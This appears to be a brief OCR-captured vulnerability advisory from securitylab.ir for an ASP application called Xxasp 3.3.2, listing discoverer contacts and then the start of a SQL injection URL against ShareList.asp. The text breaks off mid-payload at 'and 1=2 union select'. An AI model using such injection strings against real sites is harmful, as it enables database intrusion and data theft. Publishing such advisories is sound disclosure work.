
########################## 
Securitylab.ir ########################

# Application Info:

# Name: Xxasp

# Version: 3.3.2

#############################################
# Discoverd By: Secu_lab_ir@yahoo.com

# Website: http://securitylab.ir

# Contacts: admin[at]securitylab.ir & 
info@securitylab[dot]ir

#############################################
#============================================
# http://server/disk/ShareList.asp?
Action=Main&SearchType=SearchFileType&SearchC
and 1=2 union select 